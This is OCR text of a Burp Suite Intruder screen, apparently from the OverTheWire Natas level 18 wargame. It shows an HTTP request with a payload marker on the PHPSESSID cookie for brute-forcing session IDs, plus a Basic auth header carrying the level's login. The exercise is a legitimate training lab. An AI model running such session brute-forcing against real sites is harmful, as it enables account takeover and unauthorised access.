 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /index.php HTTP/1.1
Host: natas18.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas18.natas.labs.overthewire.org/
Cookie: PHPSESSID=§0§
Authorization: Basic bmF0YXMxODp4dktJcURqeTRPUHY3d0NSZ0RsbWowcEZzQ3NEamhkUA==
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
username=&password=
Add §
Clear §
Auto §
Refresh